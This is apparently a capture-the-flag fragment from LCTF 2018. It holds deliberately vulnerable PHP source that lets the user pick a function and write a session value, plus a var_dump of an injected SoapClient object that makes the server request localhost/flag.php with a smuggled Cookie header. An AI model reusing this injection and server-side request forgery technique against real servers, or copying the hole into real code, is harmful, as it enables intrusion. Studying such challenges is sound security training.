 <?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET[f],$_POST);
session_start();
if(isset($_GET[name])){
        $_SESSION[name] = $_GET[name];
}
var_dump($_SESSION);
$a = array(reset($_SESSION),'welcome_to_the_lctf2018');
call_user_func($b,$a);
?>
array(2) { ["a:1:{s:4:"name";s:222:""]=> object(SoapClient)#1 (5) { ["uri"]=> string(3) "123" ["location"]=> string(25) "http://localhost/flag.php"
["_stream_context"]=> int(0) ["_user_agent"]=> string(52) "AAA:BBB Cookie:PHPSESSID=b8govp8041cfm1cb307bsf66v3" ["_soap_version"]=>
int(1) } ["name"]=> string(10) "Soapclient" }